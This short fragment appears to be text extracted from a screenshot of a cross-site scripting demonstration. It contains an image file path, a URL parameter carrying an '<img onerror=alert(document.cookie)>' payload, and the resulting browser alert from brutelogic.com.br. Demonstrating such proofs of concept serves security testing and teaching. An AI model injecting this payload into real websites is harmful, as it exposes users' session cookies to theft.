 ml?name=su<img%20src=m%20onerror=alert(document.cookie)>
brutelogic.com.br says
OK